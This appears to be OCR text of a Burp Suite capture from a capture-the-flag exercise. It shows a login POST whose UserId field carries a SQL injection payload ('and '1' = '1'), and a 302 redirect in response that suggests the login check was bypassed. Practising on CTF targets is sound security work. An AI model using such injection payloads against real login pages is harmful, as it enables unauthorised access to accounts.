 Request
Pretty Raw Hex \n
1 POST /login2/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ctf.segfaulthub.com:9999/login2/login.
php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=6aacq55d5o50u1b5gp4j6bkrv1
14 Connection: keep-alive
15
16 UserId=doldol' and '1' =
'1&Password=dol1234&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 11 May 2025 17:48:37 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and
form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
21 <meta name="viewport" content="
width=device-width, initial-scale=1">
22
23 <link rel="stylesheet" type="text/css"
href="css/bootstrap.min.css">